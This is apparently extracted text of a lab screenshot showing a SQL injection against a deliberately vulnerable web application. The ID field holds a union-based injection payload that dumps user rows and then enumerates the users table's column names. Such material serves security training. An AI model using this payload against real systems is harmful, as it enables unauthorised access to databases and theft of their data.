 Submit
ID: id 'or 1=1 union select null,concat(table_name,0x0a,column_name)from information_
First name: admin
Surname: admin
ID: id 'or 1=1 union select null,concat(table_name,0x0a,column_name)from information_
First name: Gordon
Surname: Brown
ID: id 'or 1=1 union select null,concat(table_name,0x0a,column_name)from information_
First name: Hack
Surname: Me
ID: id 'or 1=1 union select null,concat(table_name,0x0a,column_name)from information_
First name: Pablo
Surname: Picasso
ID: id 'or 1=1 union select null,concat(table_name,0x0a,column_name)from information_
First name: Bob
Surname: Smith
ID: id 'or 1=1 union select null,concat(table_name,0x0a,column_name)from information_
First name:
Surname: users
user_id
ID: id 'or 1=1 union select null,concat(table_name,0x0a,column_name)from information_
First name:
Surname: users
first_name
ID: id 'or 1=1 union select null,concat(table_name,0x0a,column_name)from information_
First name:
Surname: users
last_name
ID: id 'or 1=1 union select null,concat(table_name,0x0a,column_name)from information_
First name:
Surname: users
user